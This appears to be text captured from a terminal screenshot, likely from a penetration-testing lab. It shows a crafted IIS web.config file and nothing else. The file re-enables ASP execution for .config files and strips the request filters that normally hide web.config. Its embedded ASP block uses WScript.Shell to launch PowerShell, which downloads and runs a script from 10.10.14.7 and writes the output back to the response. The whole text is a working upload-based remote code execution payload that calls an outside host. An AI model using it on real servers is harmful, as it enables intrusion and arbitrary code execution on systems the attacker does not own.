 ❯ sudo nano web.config
❯ cat web.config
File: web.config
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3    <system.webServer>
4       <handlers accessPolicy="Read, Script, Write">
5          <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inets
rv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
6       </handlers>
7       <security>
8          <requestFiltering>
9             <fileExtensions>
10               <remove fileExtension=".config" />
11            </fileExtensions>
12            <hiddenSegments>
13               <remove segment="web.config" />
14            </hiddenSegments>
15         </requestFiltering>
16      </security>
17   </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 <%
21 Set co = CreateObject("WScript.SHell")
22 Set cte = co.Exec("cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.7/PS.ps1')")
23 output = cte.StdOut.Readall()
24 Response.write(output)
25 %>
26 -->